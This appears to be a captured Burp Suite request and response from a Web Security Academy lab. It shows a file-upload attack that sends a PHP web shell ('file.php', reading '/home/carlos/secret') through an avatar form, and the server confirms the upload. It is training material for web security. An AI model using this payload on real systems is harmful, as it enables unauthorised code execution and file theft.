 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acec1f2c1f039979c0c473f40095009e.web-security-academy.net
3 Cookie: session=UPfvsMjWiEN25274cw4LjKgOMn7rc71l
4 Content-Length: 490
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acec1f2c1f039979c0c473f40095009e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHYSQvZJqFi8oWHaD
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acec1f2c1f039979c0c473f40095009e.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD
24 Content-Disposition: form-data; name="avatar"; filename="file.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD
34 Content-Disposition: form-data; name="csrf"
35
36 9IhuK8VNpU9YKEhZNddWfBaU4HtljX2d
37 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jan 2022 03:12:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10